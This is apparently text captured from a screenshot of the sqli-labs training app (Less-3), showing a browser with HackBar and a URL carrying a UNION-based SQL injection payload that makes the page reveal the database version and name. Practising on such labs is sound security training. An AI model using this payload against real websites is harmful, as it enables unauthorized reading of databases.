 Welcome Dhakkan
Your Login name:5.5.53
Your Password:security
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-3?id=-1') union select 1,version(),database() %23